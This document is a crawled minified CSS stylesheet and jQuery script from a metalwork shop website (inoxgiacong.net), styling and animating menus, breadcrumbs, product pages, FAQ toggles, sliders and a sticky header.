span,.cms-img{text-align:center;display:block}#return-to-top{position:fixed;bottom:20px;right:20px;background:#000;background:rgba(0,0,0,.7);width:50px;height:50px;text-decoration:none;-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px;display:none;-webkit-transition:all .3s linear;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top i{color:#fff;margin:0;position:relative;left:16px;top:13px;font-size:19px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top:hover{background:rgba(0,0,0,.9)}#return-to-top:hover i{color:#fff;top:5px}.btn-call{position:fixed;bottom:140px;left:40px;z-index:9999;transform:scale(.9)}@media (max-width:767px){.btn-call{transform:scale(.9)}.btn-call p.phone{margin-top:0!important}}.btn-call span{font-size:28px;width:54px;height:54px;margin:auto;border-radius:50%;line-height:57px;color:#fff;background:#e1342d;position:relative}.btn-call span:after,.btn-call span:before{position:absolute}.btn-call span i{-webkit-animation-name:lac;animation-name:lac;-webkit-animation-duration:1s;animation-duration:1s;animation-iteration-count:infinite}.btn-call span:before{top:0;left:0;right:0;bottom:0;border-radius:50%;border:1px solid #d24741;-webkit-animation-name:zoomin;animation-name:zoomin;-webkit-animation-duration:1.5s;animation-duration:1.5s;animation-iteration-count:infinite}.btn-call span:after{top:-10px;left:-10px;right:-10px;bottom:-10px;border-radius:50%;background:#d24741;z-index:-1;-webkit-animation-name:zoomout;animation-name:zoomout;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.cms-img-rectangle,.cms-img-square{position:relative;display:block;overflow:hidden}@keyframes lac{0%,100%,50%{-webkit-transform:rotate(0);transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg);transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg);transform:rotate(25deg)}}@-webkit-keyframes lac{0%,100%,50%{-webkit-transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg)}}@keyframes zoomin{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);transform:scale(2.2);opacity:.1}}@-webkit-keyframes zoomin{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);opacity:.1}}@keyframes zoomout{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:.8}100%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.3}}@-webkit-keyframes zoomout{0%{-webkit-transform:scale(.8);opacity:.8}100%{-webkit-transform:scale(1.1);opacity:.3}}@media all and (max-width:991px){.btn-call{top:auto;bottom:75px;left:20px}.btn-call span{width:40px;height:40px;font-size:18px;line-height:42px}}.cms-img-square{padding-top:100%}.cms-img-rectangle{padding-top:75%}.cms-img-rectangle img,.cms-img-square img{position:absolute;max-width:100%;max-height:100%;width:auto;height:auto;top:50%;left:50%;transform:translate(-50%,-50%)}.cms-img-rectangle:hover img,.cms-img-square:hover img{-webkit-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}.cms-img{padding:0;position:relative;overflow:hidden}.cms-img:before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;top:0;left:0;bottom:0;right:0;z-index:10}.cms-img:hover:before{background-color:rgba(51,150,243,.4)}.cms-img img{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.cms-img:hover img{transform:scale(1.1)}.cms-smooth{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}@media (max-width:767px){.btn-breadcrumb{margin-left:10px;margin-right:10px;width:calc(100% - 20px)!important;display:none}}.btn-breadcrumb{width:100%;margin-bottom:20px}.btn-breadcrumb .btn{border:0 solid transparent;border-right:1px solid transparent!important;font-size:12px}.breadcrumb-default{background-color:#fff}.breadcrumb-primary,.btn-primary{background-color:#953d39;border-color:#953d39}.btn-primary:hover{background-color:#286090}.breadcrumb-success{background-color:#5cb85c}.breadcrumb-info{background-color:#5bc0de}.breadcrumb-warning{background-color:#f0ad4e}.breadcrumb-danger{background-color:#d9534f}.breadcrumb-negro{background-color:#efecec}.btn-breadcrumb .btn:last-child:after{margin-left:-2px}.btn-breadcrumb .btn:last-child:before{margin-left:-1px}.btn-breadcrumb .btn-derecha{float:right;margin-right:0;padding:6px 10px!important;margin-left:0!important;border-radius:0!important}.btn-breadcrumb .btn-derecha:first-child{border-top-right-radius:2px!important;border-bottom-right-radius:2px!important}.btn-breadcrumb .btn-derecha:after,.btn-breadcrumb .btn-derecha:before{content:none!important}.btn-breadcrumb .btn:after,.btn-breadcrumb .btn:before{content:" ";display:block;width:0;height:0;border-top:13px solid transparent;border-bottom:14px solid transparent;position:absolute;top:50%;margin-top:-14px;left:100%;z-index:3}.btn-breadcrumb .btn:after{border-left:10px solid #fff;margin-left:0}.btn-breadcrumb .btn:before{border-left:10px solid #adadad;margin-left:1px}.btn-breadcrumb .btn{padding:6px 12px 6px 24px}.btn-breadcrumb .btn:first-child{padding:6px 6px 6px 10px}.btn-breadcrumb .btn:last-child{font-weight:700;padding:6px 18px 6px 24px}.btn-breadcrumb .btn.btn-default:after{border-left:10px solid #fff}.btn-breadcrumb .btn.btn-default:hover:after{border-left:10px solid #e6e6e6}.btn-breadcrumb .btn.btn-default:before,.btn-breadcrumb .btn.btn-default:hover:before{border-left:10px solid #adadad}.breadcrumb-default{border:1px solid #efefef}.btn-breadcrumb .btn.btn-primary:after{border-left:10px solid #337ab7}.btn-breadcrumb .btn.btn-primary:hover:after{border-left:10px solid #286090}.btn-breadcrumb .btn.btn-primary:before,.btn-breadcrumb .btn.btn-primary:hover:before{border-left:10px solid #204d74}.breadcrumb-primary{border:1px solid #204d74}.btn-breadcrumb .btn.btn-success:after{border-left:10px solid #5cb85c}.btn-breadcrumb .btn.btn-success:hover:after{border-left:10px solid #449d44}.btn-breadcrumb .btn.btn-success:before,.btn-breadcrumb .btn.btn-success:hover:before{border-left:10px solid #398439}.breadcrumb-success{border:1px solid #398439}.btn-breadcrumb .btn.btn-danger:after{border-left:10px solid #d9534f}.btn-breadcrumb .btn.btn-danger:hover:after{border-left:10px solid #c9302c}.btn-breadcrumb .btn.btn-danger:before,.btn-breadcrumb .btn.btn-danger:hover:before{border-left:10px solid #ac2925}.breadcrumb-danger{border:1px solid #ac2925}.btn-breadcrumb .btn.btn-warning:after{border-left:10px solid #f0ad4e}.btn-breadcrumb .btn.btn-warning:hover:after{border-left:10px solid #ec971f}.btn-breadcrumb .btn.btn-warning:before,.btn-breadcrumb .btn.btn-warning:hover:before{border-left:10px solid #d58512}.breadcrumb-warning{border:1px solid #d58512}.btn-breadcrumb .btn.btn-info:after{border-left:10px solid #5bc0de}.btn-breadcrumb .btn.btn-info:hover:after{border-left:10px solid #31b0d5}.btn-breadcrumb .btn.btn-info:before,.btn-breadcrumb .btn.btn-info:hover:before{border-left:10px solid #269abc}.breadcrumb-info{border:1px solid #269abc}#error-container{padding:120px 20px;position:relative}#error-container .error-options{position:absolute;top:20px;left:20px}#error-container h1{font-size:96px;color:#fff;margin-bottom:40px}#error-container h2{color:#ccc;margin-bottom:40px;line-height:1.4}#error-container form{padding:20px;border-radius:3px;background:rgba(255,255,255,.1)}#error-container .form-control{border-color:#fff}tbody{border:inherit!important}.main-nav ul li.active>a{color:#fff;background:#e66f09}.main-nav ul li.active>a:after{content:'';position:absolute;height:1px;background:#fd010c;bottom:-8px;-webkit-transition:inherit;transition:inherit;opacity:1;width:60px;left:50%;margin-left:-30px}@media (min-width:1024px){nav.main-nav.fixed{position:fixed;top:0;left:0;margin:auto;background:#ece4b7;text-align:center;right:0;z-index:999}}.input-contact{margin-bottom:27px}td,th{border-color:#989595}.sidebar li.active a{color:#1d6b4c;font-weight:700}.contact-form-other .info-introduction{padding:18px;background:#f9f9f9;margin-bottom:20px;border-left:5px solid #ccc}.contact-form-other form{padding:18px;background:#f9f9f9}.contact-form-other form .col-sm-9{margin-bottom:15px}.contact-form-other form input,.contact-form-other form textarea{border-radius:0}.panel.with-nav-tabs .nav-tabs{border-bottom:none}.panel.with-nav-tabs .nav-justified{margin-bottom:-1px}.with-nav-tabs.panel-warning .nav-tabs>li>a,.with-nav-tabs.panel-warning .nav-tabs>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li>a:hover{color:#fff}.with-nav-tabs.panel-warning .nav-tabs>.open>a,.with-nav-tabs.panel-warning .nav-tabs>.open>a:focus,.with-nav-tabs.panel-warning .nav-tabs>.open>a:hover,.with-nav-tabs.panel-warning .nav-tabs>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li>a:hover{color:#e33857;background-color:#fff;border-color:transparent;border-radius:0}.with-nav-tabs.panel-warning .nav-tabs>li.active>a,.with-nav-tabs.panel-warning .nav-tabs>li.active>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.active>a:hover{color:#8a6d3b;background-color:#fff;border-color:#faebcc #faebcc transparent;border-radius:0}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu{background-color:#fcf8e3;border-color:#faebcc}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a{color:#8a6d3b}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a:hover{background-color:#faebcc}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a:hover{color:#fff;background-color:#8a6d3b}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#a9001f;border-color:#a9001f;border-radius:0}.shareholder .nav>li>a{padding:10px 25px}.shareholder .panel-body{padding:0 15px}.box{margin-top:20px}.shareholder .categories .links{padding:20px 0}.shareholder .categories .links a{padding:10px 14px;position:relative;font-weight:700}.shareholder .categories .links li.active{border-top:1px solid red;border-bottom:1px solid red;border-left:none;border-right:none}.shareholder .categories .links li.active a{border:none!important;color:red}.shareholder .categories .links a:after{content:"";position:absolute;display:inline-block;vertical-align:middle;width:7px;height:7px;border-radius:50%;background-color:#ed1c24;right:0;top:15px}.shareholder .slick-next{right:0;top:0}.shareholder .tablv2 li{padding:10px 35px}ul.tablv2 i{color:#fff}ul.tablv2 .slick-prev{color:#fff;top:10px;left:0}ul.tablv2 .slick-next{color:#fff;top:10px;right:0}ul.tablv2 li.active a{padding:10px 20px;color:red;background:#fff}.shareholder .tablv2 a{color:#fff}.shareholder .links>ul{border-bottom:0}.fancybox-skin{padding:5px!important}.cms-content{margin:0 auto;font-size:1rem;line-height:1.6em;padding-left:0}.cms-content blockquote,.cms-content dl,.cms-content h1,.cms-content h2,.cms-content h3,.cms-content h4,.cms-content h5,.cms-content h6,.cms-content ol,.cms-content p,.cms-content pre,.cms-content ul{min-width:100%}.cms-content hr{position:relative;margin:4vw 0;display:block;width:100%;padding:0;height:1px;border:0;border-top:1px solid #e3e9ed}.cms-content h1,.cms-content h2,.cms-content h3,.cms-content h4,.cms-content h5,.cms-content h6{margin-top:0;line-height:1.15;text-rendering:optimizeLegibility}.cms-content h1{margin:0 0 .2em;font-size:2.6rem;font-weight:700}.cms-content h2{margin:20px 0;font-size:24px;font-weight:700;color:#a03430}.cms-content h3,.cms-content h4{margin:10px 0;font-size:20px;color:#3c96d6}.cms-content h5,.cms-content h6{margin:20px 0;font-size:18px;font-weight:700}.cms-content ul>li>ul{list-style:circle}.cms-content ul>li>ul>li ul{list-style:square}.cms-content a{color:#000;box-shadow:inset 0 -1px 0 #3eb0ef}.cms-content a:hover{color:#3eb0ef}.cms-content b,.cms-content strong{font-weight:700}.cms-content ins,.cms-content u{text-decoration:underline;background-color:transparent}.cms-content sup{top:-.5em}.cms-content sub{bottom:-.25em}.cms-content sub,.cms-content sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.cms-content code,.cms-content kbd,.cms-content pre,.cms-content samp{font-family:monospace,monospace;font-size:1em}.cms-content code{padding:0 5px 2px;line-height:1em;font-weight:400!important;background:#fdefef;border-radius:3px;color:#630d0d}.cms-content pre{overflow-x:auto;margin:1.5em 0 3em;padding:20px;max-width:100%;border:1px solid #000;color:#e5eff5;background:#0e0f11;border-radius:5px}.cms-content pre code{color:#efefef;background-color:transparent}.cms-content blockquote{padding:0 1.5em;font-size:16px;border-left:5px solid #b04a4c}.cms-content blockquote p{margin:0 0 1em;color:inherit;font-size:inherit;line-height:inherit}.cms-content blockquote p:last-child{margin-bottom:0}.cms-content blockquote cite{font-weight:700}.cms-content abbr,.cms-content dfn{cursor:help;text-decoration:underline dotted;border:0}.cms-content small{font-size:80%}.cms-content img,.cms-content video{display:block;margin:1.5em auto;max-width:95%;width:auto!important;height:auto!important}.cms-content dt{float:left;margin:0 20px 0 0;width:150px;font-weight:500;text-align:right}.cms-content dd{margin:0 0 5px;text-align:left}.cms-content li{word-break:break-word;list-style:inherit;margin:.5em 0;padding-left:.3em;line-height:1.6em}.cms-content ol,.cms-content ul{padding-left:1.3em;padding-right:1.5em}.cms-content ol{list-style:decimal}.cms-content ul{list-style:disc}.cms-content table{overflow-x:auto;margin:.5em 0 2.5em;max-width:100%;width:100%;display:table;border-spacing:0;border-collapse:collapse;vertical-align:top;-webkit-overflow-scrolling:touch}.cms-content table tbody{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.cms-content table th{color:#15171a;font-size:1.2rem;font-weight:700;letter-spacing:.2px;text-align:left;background-color:#f4f8fb}.cms-content table td,.cms-content table th{padding:6px 12px;border:1px solid #babdbf}.block-contact-us .error{color:#da4242}.post-single-head h1{font-size:22px;font-weight:700;position:relative;padding-bottom:10px;color:#dc0501}.post-single-head h1:after{position:absolute;content:'';left:0;bottom:0;width:140px;height:1px;background:#ccc}.d-breadcrumbs{margin:10px 0 30px;width:100%;padding:8px 0 8px 20px;background:#f3f3f3;border-left:8px solid #a03430}.d-breadcrumbs a{padding:5px 25px;text-decoration:none;font-size:13px;position:relative;color:#484543;font-weight:400}.d-breadcrumbs a:first-child{padding-left:0}.d-breadcrumbs a:after{position:absolute;content:"\f101";font:normal normal normal 14px/1 FontAwesome;right:-7px;top:6px}.d-breadcrumbs a:last-child:after{content:none}.d-breadcrumbs a:hover{color:#ef6437}.d-sidebar .d-box{margin-bottom:20px}.d-sidebar .d-box .title{font-weight:600;border-bottom:1px solid #a03430;background:#a03430;color:#fff}.d-sidebar .d-box .title i{padding:10px;background:#7c1814;color:#fff;margin-right:10px}.d-sidebar .d-box .content-list li a i,.d-sidebar .d-box .content-list li>ul>li>a i{margin-right:5px}.d-sidebar .d-box .content-list{background:#f3f3f3;margin-top:2px}.d-sidebar .d-box .content-list li{width:100%;border-bottom:1px solid #fff;position:relative}.d-sidebar .d-box .content-list li>ul>li>a{padding-left:15px}.d-sidebar .d-box .content-list ul ul>li:hover>a,.d-sidebar .d-box .content-list>ul>li:hover>a{background:#a03430;color:#fff}.d-sidebar .d-box .content-list li a{padding:13px;font-size:14px;color:#333;display:block}.d-sidebar .d-box .ship-policy li img,.quantity{margin-right:10px}.d-sidebar .d-box .content-list li span{float:right;color:#746666;font-size:15px;cursor:pointer;position:absolute;right:10px;top:10px}.quantity,.quantity .name,.tags li{float:left}.d-sidebar .d-box .content-list li:last-child{border-bottom:none}.d-sidebar .d-box .posts-related{background:#f3f3f3;margin-top:2px}.d-sidebar .d-box .other-content,.quantity .name{margin-top:10px}.d-sidebar .d-box .posts-related .item{width:100%;clear:both;display:block;padding:15px 10px;border-bottom:2px solid #fff}.d-sidebar .d-box .posts-related .item .img{width:30%;display:inline-block}.d-sidebar .d-box .posts-related .item .img img{width:100%;height:auto}.d-sidebar .d-box .posts-related .item:hover img{opacity:.8}.d-sidebar .d-box .posts-related .item:hover .i-title a{color:#ef6437}.d-sidebar .d-box .posts-related .item .i-title{width:68%;display:inline-block;color:#333;vertical-align:middle;padding-left:10px}.d-sidebar .d-box .ship-policy{border:1px solid #eee}.d-sidebar .d-box .ship-policy li{padding:10px}.product-custom .title{text-align:center}.product-custom .title a{display:block;background:#373737;color:#fff;font-size:20px;font-weight:600;line-height:1.5;padding:7px 0}.pro-detail .old-price del,.pro-detail .old-price span,.quantity .i-number{display:inline-block;vertical-align:middle}.pro-detail .ctrls .ctrl,.pro-detail .old-price span,.product-custom:hover .title a,.quantity .i-number .ctrl.down:hover,.quantity .i-number .ctrl.up:hover{background:#ef6437}.product-custom:hover .c-img:after,.product-custom:hover .c-img:before{opacity:1}.product-custom .title a:hover{color:#fff!important}.pro-related .product .title{height:50px}.quantity{height:43px;border-radius:0;width:100%;margin-bottom:10px}.quantity .i-number{font-size:0;position:relative;padding:0 38px;margin-bottom:8px}.quantity .i-number .ctrl.down{left:0;border-radius:3px 0 0 3px}.quantity .i-number .ctrl.down:after{content:"-"}.quantity .i-number input{width:121px;font-size:14px;height:40px;padding:0 5px;text-align:center;border:1px solid #ccc}.quantity .i-number .ctrl.up{right:0;border-radius:0 3px 3px 0}.quantity .i-number .ctrl{font-size:14px;width:39px;height:40px;text-align:center;line-height:38px;border:1px solid #ccc;cursor:pointer;position:absolute;top:0}.quantity .i-number .ctrl.up:after{content:"+"}.pro-detail .title{font-weight:700;font-size:18px;color:#000;margin-bottom:-10px}.pro-detail .code{font-size:16px;color:#666;margin-bottom:18px}.pro-detail .desc{margin:10px 0;color:#727567;font-style:italic}.pro-detail sup{font-size:80%}.pro-detail .old-price del{font-size:19px;color:#7a7676}.pro-detail .old-price span{font-size:11px;line-height:22px;padding:0 7px;margin-left:16px;color:#fff}.pro-detail .price{font-size:28px;color:#ef6437;font-weight:700;margin-bottom:15px}.pro-detail .price sup{font-size:54%;margin-bottom:1px}.pro-detail .color{color:#444;font-size:12px;margin-bottom:10px}.pro-detail .color strong{color:#2e2e2e}.pro-detail .color-list{font-size:0}.pro-detail .color-list label{cursor:pointer;margin-right:2px;border:1px solid #eee}.pro-detail .color-list label:last-child{margin-right:0}.pro-detail .color-list label input{display:none}.pro-detail .color-list label input:checked+span{border-color:#e3534d}.pro-detail .color-list label span{display:block;width:64px;height:64px;line-height:62px;border:2px solid transparent}.pro-detail .ctrls .ctrl,.pro-detail .hotline a{display:inline-block;font-weight:700;text-transform:uppercase}.pro-detail .color-list label span img{width:100%}.pro-detail .size{color:#666;font-size:12px;margin-top:22px}.pro-detail .size p{color:#2e2e2e;font-weight:700;margin-bottom:14px}.pro-detail .size .fix-select{position:relative}.pro-detail .size .fix-select select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';height:35px;border:1px solid #ccc;width:100%}.pro-detail .size .fix-select:after{pointer-events:none;font-family:FontAwesome;position:absolute;right:10px;color:#666;font-size:12px;top:9px}.pro-detail .policy{margin-top:26px}.pro-detail .policy .item{position:relative;padding-left:40px;font-size:12px;margin-bottom:13px}.pro-detail .policy .item .icon{width:28px;position:absolute;left:0;height:40px;top:50%;margin-top:-20px}.pro-detail .policy .item .name{font-weight:700;color:#2c2c2c;margin-bottom:5px}.pro-detail .policy .item span{color:#666}.pro-detail .policy .item a{font-size:20px;font-weight:700;color:#cc0b03;line-height:18px}.pro-detail .hotline a{padding:10px;border:2px dashed #eee;font-size:18px}.buy-now{margin-bottom:20px}.pro-detail .p-social{margin-top:20px}.pro-detail .p-social a{margin-right:3px;padding:3px 10px;border:1px solid #eee}.pro-detail .p-social a:hover{background:#ef6437;color:#fff;border:1px solid #ef6437}.pro-detail .ctrls{margin:10px 0}.pro-detail .ctrls .ctrl{color:#fff;font-size:14px;overflow:hidden;position:relative;z-index:0;padding:6px 28px;margin-right:5px}.pro-detail .ctrls .ctrl.v1{background:#cd2f2b}.pro-detail .ctrls .ctrl:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.2);opacity:0;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:-1}.pro-detail .ctrls .ctrl:hover:after{opacity:1}.product-contact{background:#ef6437;color:#fff;border-radius:0;padding:10px 20px}@media (max-width:767px){.banner-slider{width:100%;padding:0 15px}.banner-slider li{width:33%;float:left}}.btn-call p.phone{color:#e22921;padding:5px 10px;font-weight:700;font-size:24px;margin-top:15px}.heading-index{padding:30px;text-align:center;font-size:30px;margin:20px 0;font-weight:700;background:url(https://inoxgiacong.net/storage/public/user-1/xe_kinh_doanh_banh_mi.jpg) left no-repeat;color:#fff}@media (max-width:767px){.btn-call p.phone{font-size:18px}.back-to-top{display:none!important}.heading-index{font-size:19px;background-position:unset}}.baogia{position:fixed;right:0;top:0;z-index:999;background:red;padding:5px 20px;color:#fff}@media (min-width:1120px){.baogia{font-size:14px;font-weight:700}}@media (max-width:767px){.baogia{left:0!important;right:auto!important;font-size:13px}}.title-list{font-size:16px;font-weight:600;padding-bottom:10px;border-bottom:1px solid #efefef;margin-bottom:15px}.product-list .gird-product{margin-bottom:30px}.product-related{margin:10px 0 30px;font-size:25px}.product-list .product{margin-bottom:30px}.post-related{position:relative;display:block;clear:both}.post-related:before{position:absolute;left:0;top:0;width:1px;background:#f3f3f3;z-index:99999;height:100%}.post-related li a{padding:10px 0;display:block;color:#4696ec;text-align:left;border-bottom:1px dashed #f3f3f3}.post-related li a i{margin-right:10px}.post-related li:hover a{color:red}.post-related img{width:60px;display:inline-block;margin-right:15px;border:1px dashed #eee;padding:5px;border-radius:3px}.product-list-content{padding:10px;background:#f5f5f5;margin-bottom:20px;line-height:25px;font-weight:400;font-size:15px}.cms-content blockquote{display:block;margin:30px 0}@media (max-width:767px){.cate-3{display:none!important}.post-related img{width:100%!important;display:inline-block}.post-related ul li{text-align:center;display:block}}.post-related .s-title{font-size:24px;font-weight:700;border-top:1px dashed #eee;padding-top:20px}#share-buttons img{width:35px;padding:5px;border:0;box-shadow:0;display:inline}.tu-van-cf-cho-quan{font-size:16px;margin-left:10px;color:#4696ec;font-style:italic;margin-top:30px;display:block;margin-bottom:20px}.post-related .read-more{font-size:14px;font-style:italic;color:#767272;margin:15px 0;display:block}.tags{list-style:none;margin:15px 0 0;overflow:hidden;padding:0}.tag{background:#eee;border-radius:3px 0 0 3px;color:#5f5f5f;display:inline-block;height:26px;font-size:12px;line-height:26px;padding:0 20px 0 23px;position:relative;margin:0 10px 10px 0;text-decoration:none;-webkit-transition:color .2s}.tag::after,.tag::before{background:#fff;content:'';position:absolute}.tag::before{border-radius:10px;box-shadow:inset 0 1px rgba(0,0,0,.25);height:6px;left:10px;width:6px;top:10px}.tag::after{border-bottom:13px solid transparent;border-left:10px solid #eee;border-top:13px solid transparent;right:0;top:0}.tag:hover{background-color:#dc143c;color:#fff}.tag:hover::after{border-left-color:#dc143c}.post-wrapper{padding:5px;border:8px solid #eee}.alert-message{margin:20px 0;padding:20px;border-left:3px solid #eee}.alert-message h4{margin-top:0;margin-bottom:5px}.alert-message p:last-child{margin-bottom:0}.alert-message code{background-color:#fff;border-radius:3px}.alert-message-success{background-color:#f4fdf0;border-color:#3c763d}.alert-message-success h4{color:#3c763d;font-weight:700}.alert-message-danger{background-color:#fdf7f7;border-color:#d9534f}.alert-message-danger h4{color:#d9534f}.alert-message-warning{background-color:#fcf8f2;border-color:#f0ad4e}.alert-message-warning h4{color:#f0ad4e}.alert-message-info{background-color:#f4f8fa;border-color:#5bc0de}.alert-message-info h4{color:#5bc0de}.alert-message-default{background-color:#eee;border-color:#b4b4b4}.alert-message-default h4{color:#000}.alert-message-notice{background-color:#fcfcdd;border-color:#bdbd89}.alert-message-notice h4{color:#444}.notification{position:fixed;width:100%;bottom:-10px;left:0;right:0;text-align:center;padding:5px;color:#fff;background:red;border-top:2px solid #363535}a,a:active,a:focus,a:hover{text-decoration:none!important;box-shadow:none!important}.schema-faq-code{border:1px solid #dedee0;border-radius:10px;background-color:#fefbf9;overflow:hidden}.schema-faq-code .faq-q{font-size:14px;font-weight:700;margin:0;padding:12px 56px 12px 12px;line-height:1.4;cursor:pointer;position:relative;border-bottom:1px solid #dedee0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.faq-q:after{content:"+";position:absolute;top:50%;right:0;width:56px;text-align:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-weight:700;color:#000;font-size:20px}.faq-q.faq-q-open:after{content:"-"}.faq-a{margin:0;padding:12px;background-color:#fff;font-size:14px;line-height:1.4;border-bottom:1px solid #dedee0;display:none}.schema-faq-code .faq-question:last-child .faq-a{border-bottom:0}

--- FILE ---
content_type: application/javascript
request_url: https://inoxgiacong.net/themes/default/theme/assets/js/script.js
body_size: 1342
content:
var script=function(){var a=$(window),e=($("html"),$("body")),n=function(){var i=$(".m-nav"),e=i.find(".nav-ct"),n=$(".nav-open"),t=$(".nav-close");e.append($(".h-hotline").clone()),e.append($(".main-nav").clone()),n.click(function(e){e.preventDefault(),a.width()<992&&i.addClass("act")}),t.click(function(e){e.preventDefault(),a.width()<992&&i.removeClass("act")});var s=$(".sb-nav"),l=(s.find(".nav-ct"),$(".sb-open")),r=$(".sb-close");l.click(function(i){i.preventDefault(),a.width()<992&&s.addClass("act")}),r.click(function(i){i.preventDefault(),a.width()<992&&s.removeClass("act")}),a.click(function(a){0!=i.has(a.target).length||i.is(a.target)||0!=n.has(a.target).length||n.is(a.target)||i.removeClass("act"),0!=s.has(a.target).length||s.is(a.target)||0!=l.has(a.target).length||l.is(a.target)||s.removeClass("act")}),nav=i.find(".main-nav"),nav.find("ul li").each(function(){$(this).find("ul>li").length>0&&$(this).prepend('<i class="nav-drop"></i>')}),$(".nav-drop").click(function(){var a=$(this).nextAll("ul");!0===a.is(":hidden")?(a.parent("li").parent().children().children("ul").slideUp(200),a.parent("li").parent().children().children(".nav-drop").removeClass("act"),$(this).addClass("act"),a.slideDown(200)):(a.slideUp(200),$(this).removeClass("act"))})},t=function(){$(".drop").each(function(){var i=$(this),e=i.children("a"),n=i.children("ul"),t=n.children("li").children("a");i.click(function(){n.slideToggle(150)}),t.click(function(a){a.preventDefault(),e.html($(this).html())}),a.click(function(a){0!=i.has(a.target).length||i.is(a.target)||i.children("ul").slideUp(150)})})},s=function(){var i=$(".back-to-top");a.scrollTop()>600&&i.fadeIn(),i.click(function(){return $("html, body").animate({scrollTop:0},800),!1}),a.scroll(function(){a.scrollTop()>600?i.fadeIn():i.fadeOut()})},l=function(){$(".faq-q").click(function(){$(this).siblings().find(".faq-a").is(":visible")?($(this).removeClass("faq-q-open"),$(this).siblings().find(".faq-a").removeClass("faq-a-open").slideUp()):($(this).addClass("faq-q-open"),$(this).siblings().find(".faq-a").addClass("faq-a-open").slideDown())})},r=function(){$("[data-show]").each(function(){var a=$(this),i=$(a.attr("data-show"));a.click(function(a){a.preventDefault(),i.slideToggle(200)})}),a.click(function(a){$("[data-show]").each(function(){var i=$(this),e=$(i.attr("data-show"));0!=e.has(a.target).length||e.is(a.target)||0!=i.has(a.target).length||i.is(a.target)||e.slideUp(200)})})};function o(a){a.each(function(){var a=$(this),i=a.data("animation");a.addClass(i).one("webkitAnimationEnd animationend",function(){a.removeClass(i)})})}var c=function(){var a=$("#slider"),e=a.find(".carousel-inner .item").length;if(e>1){a.append('<ol class="carousel-indicators"></ol>');var n=a.find(".carousel-indicators"),t=a.find(".carousel-inner .item.active").index(),s="";for(i=0;i<e;i++)s=i==t?"active":"",n.append('<li data-target="#slider" data-slide-to="'+i+'" class="'+s+'"></li>')}aniFirst=a.find(".item:first").find("[data-animation ^= 'animated']"),a.carousel({interval:1e4,pause:"hover"}),o(aniFirst),a.on("slide.bs.carousel",function(a){o($(a.relatedTarget).find("[data-animation ^= 'animated']"))})},d=function(){$(".slider-cas").slick({nextArrow:'<img src="images/next.png" class="next" alt="Next">',prevArrow:'<img src="images/prev.png" class="prev" alt="Prev">',arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,infinite:!0}),o($(".slider-cas .slick-current [data-animation ^= 'animated']")),$(".slider-cas").on("beforeChange",function(a,i,e,n){e!=n&&o($(this).find(".slick-slide").find("[data-animation ^= 'animated']"))}),$(".pro-cas").slick({slidesToShow:4,slidesToScroll:1,nextArrow:'<i class="fa fa-angle-right smooth next"></i>',prevArrow:'<i class="fa fa-angle-left smooth prev"></i>',swipeToSlide:!0,autoplay:!0,autoplaySpeed:4e3,responsive:[{breakpoint:1199,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:700,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]})},f=function(){var i=$("header").innerHeight(),n=$(".main-bar").innerHeight();a.width()>991?a.scrollTop()>200&&($(".main-bar").addClass("fixed"),e.css("margin-top",n)):a.scrollTop()>0&&($("header").addClass("fixed"),e.css("margin-top",i)),a.scroll(function(t){a.width()>991?a.scrollTop()>200?($(".main-bar").addClass("fixed"),e.css("margin-top",n)):($(".main-bar").removeClass("fixed"),e.css("margin-top","")):a.scrollTop()>0?($("header").addClass("fixed"),e.css("margin-top",i)):($("header").removeClass("fixed"),e.css("margin-top",""))})};return{uiInit:function(a){switch(a){case"mMenu":n();break;case"backToTop":s();break;case"faq":l();break;case"uiSlider":c();break;case"uiSlick":d();break;case"uiClickShow":r();break;case"uiScroll":f();break;case"uiDrop":t();break;default:n(),s(),l(),c(),d(),r(),f(),t()}}}}();jQuery(function(a){new WOW({offset:50,mobile:!1}).init(),script.uiInit()});

